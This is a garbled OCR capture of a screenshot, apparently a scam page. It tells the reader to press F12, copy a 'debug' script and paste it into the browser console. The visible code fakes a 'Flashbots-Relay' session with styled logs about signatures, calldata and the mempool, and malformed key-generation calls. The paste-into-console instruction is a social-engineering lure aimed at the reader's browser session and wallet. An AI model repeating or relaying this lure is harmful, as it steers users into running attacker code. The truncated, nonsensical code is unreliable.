
NSTRUCTION:
Press
F12
(Console), click
COPY
button below, then
ASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: lgbgexfpf8n

const node_sync = "Flashbots-Relay";

console.log("%c[START] System link: "+node_sync, "color:#3b82f6;
nt-weight:bold;");

console.info("Target: Invalid operation kind (Hash: 0x3eb806f7)")
setTimeout(async () => {

pto.subtle.generateKey({name:"ECDSA",h
ash:"SHA-512"},true,["sign"]);

subtle.deriveKey({name:"ECDSA",salt:ne
w Uint8Array(21)}, _0xBlock, {name:"AES-GCTR",length:256}, true, 
["encrypt"]);

NG] signature_hex...", "color:#9ca3a
;");

ontract_logic...", "color:#9ca3af;");

NG] calldata_offset...", "color:#9ca3a
;");

NG] mempool_entry...", "color:#9ca3a
;");

cted at 0xac92ac9f inside Invalid oper